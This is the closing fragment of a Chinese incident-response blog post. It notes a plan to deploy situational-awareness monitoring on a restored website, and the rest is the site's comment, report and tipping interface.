【持续监控】:后续将部署态势感知设备,对恢复后的网站持续监测。

发表于 2023-02-17 09:00:02

阅读 ( 13088 )

分类:

应急响应

4 推荐

收藏

0 条评论

请先

登录

后评论

F1ne

4 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!